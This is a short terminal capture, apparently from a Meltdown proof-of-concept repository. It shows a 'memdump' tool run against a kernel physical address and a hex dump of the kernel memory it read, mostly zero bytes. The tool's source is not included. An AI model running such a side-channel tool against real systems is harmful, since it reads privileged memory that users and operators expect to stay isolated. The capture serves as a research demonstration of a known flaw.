 ~/D/C/6/meltdown ❯❯❯ taskset 0x1 ./memdump 0x24000000 -1 0xffff880000000000
[+] Physical address       : 0x24000000
[+] Physical offset        : 0xffff880000000000
[+] Virtual address       : 0xffff880024000000
  24000c70: | 00 00 00 00 00 00 00 00 00 00 d9 00 00 00 00 00 | ................ |
  24004c40: | 00 00 00 00 00 00 00 00 c8 51 fe b4 01 88 ff ff | .........Q...... |
  24004c50: | 10 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
  24004c70: | 00 00 00 00 00 00 00 00 00 00 0b 00 00 00 00 00 | ................ |
  240063b0: | 00 00 00 00 00 00 5d 00 00 00 00 00 00 00 00 00 | ......]......... |
  24008c70: | 00 00 00 00 00 00 00 00 ea 00 00 00 00 00 00 00 | ................ |
  2400bc60: | 00 de 00 00 00 00 00 00 00 00 00 00 00 00 00 00 | ................ |
  2400bc70: | 00 00 00 00 02 00 00 00 00 00 00 00 00 00 00 00 | ................ |
  24010c70: | 70 00 00 00 00 00 ff 00 00 00 00 00 00 00 00 00 | p............... |
  24011420: | 00 00 00 00 00 00 00 00 00 00 d8 00 00 00 00 00 | ................ |
  24014c40: | 00 00 00 00 00 00 00 00 c8 3e 00 b4 01 08 00 00 | .........>...... |
  24014c70: | 00 00 00 00 00 00 00 00 00 00 1b 00 00 00 00 00 | ................ |
  24015280: | 00 00 00 00 00 ea 00 00 00 00 00 00 00 00 00 00 | ................ |
  24015310: | 00 00 00 00 00 00 00 00 00 5d 00 00 00 00 00 00 | .........]...... |
  24015c40: | 00 00 00 00 00 00 00 00 00 00 00 b4 00 00 00 00 | ................ |